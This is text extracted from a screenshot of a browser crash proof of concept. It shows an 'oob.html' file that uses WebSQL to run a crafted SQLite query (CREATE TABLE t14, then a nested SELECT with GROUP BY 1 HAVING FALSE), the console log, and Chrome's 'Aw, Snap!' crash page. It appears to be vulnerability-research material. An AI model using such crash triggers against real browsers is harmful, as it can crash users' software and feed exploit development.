 127.0.0.1:8000/oob.html
http://127.0.0.1:8000/oob.html
Elements Console Sources Network Performance
top Filter Default levels
alive oob.html:25
queueing CREATE TABLE t14(c0); oob.html:27
queueing SELECT  ( SELECT 1 WHERE c0  GROUP BY 1 HAVING FALSE  )  FROM oob.html:27
t14  GROUP BY 1 ;
queued oob.html:30
success oob.html:14
oob.html:15
Arguments(2) [SQLTransaction, SQLResultSet, callee: ƒ, Symbol(Symbol.iterator): ƒ]
Aw, Snap!
Something went wrong while displaying this webpage.
Error code: 65280
Learn more
Reload
oob.html - src - Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
avigation_predictor.cc html_media_element_capture.cc xr_system.cc C sqlite3.c oob.html JS image_annotation.mojom.js ar
home > sakura > chromium > poc > oob.html > script
1
2 <button onClick="crash()" style="font-size: 150%">trigger</button>
3
4
5 <script>
6 const db = openDatabase('sakura', 1, 'oob', 5000000);
7
8 const firstStatements = [
9 "CREATE TABLE t14(c0);",
10 "SELECT  ( SELECT 1 WHERE c0  GROUP BY 1 HAVING FALSE  )  FROM t14  GROUP BY 1 ;",
11 ];
12
13 function dbSuccess() {
14     console.log("success");
15     console.log(arguments);
16 }
17